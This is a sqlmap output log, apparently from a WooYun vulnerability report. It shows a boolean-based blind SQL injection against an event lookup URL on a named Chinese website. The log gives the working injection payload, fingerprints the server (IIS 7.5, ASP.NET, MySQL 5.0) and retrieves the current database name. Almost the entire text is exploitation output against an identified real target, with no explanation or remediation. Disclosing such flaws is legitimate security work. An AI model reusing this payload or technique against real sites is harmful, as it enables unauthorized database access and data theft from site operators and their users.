 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinanetwork.com.cn:80/w8/Event/GetOne?eventid=-1' OR 1=
1 AND 2633=2633-- BNjX --
---
[16:47:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[16:47:47] [INFO] fetching current database
[16:47:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:47:47] [INFO] retrieved: smartdb1405300916
current database: 'smartdb1405300916'
[16:48:33] [INFO] fetched data logged to text files under 'C:\ \.sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org